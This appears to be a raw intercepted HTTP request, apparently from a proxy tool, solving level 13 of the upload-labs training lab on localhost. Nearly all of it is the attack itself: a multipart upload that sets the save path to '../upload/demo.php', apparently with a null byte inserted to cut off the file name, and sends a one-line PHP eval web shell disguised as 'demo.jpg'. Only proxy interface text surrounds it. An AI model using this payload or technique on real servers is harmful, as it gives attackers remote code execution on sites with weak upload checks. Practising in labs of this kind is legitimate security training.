 POST /upload-labs/Pass-13/index.php?action=show_code HTTP/1.1
Host: localhost
Content-Length: 438
Cache-Control: max-age=0
sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycDMAvsn7ZPLIoo2n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/upload-labs/Pass-13/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarycDMAvsn7ZPLIoo2n
Content-Disposition: form-data; name="save_path"
../upload/demo.php
------WebKitFormBoundarycDMAvsn7ZPLIoo2n
Content-Disposition: form-data; name="upload_file"; filename="demo.jpg"
Content-Type: application/octet-stream
<?php
@eval($_POST['a']);
?>
Inspector
Selection 1 (0x1)
Selected character
\0
Code Hex
00
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 19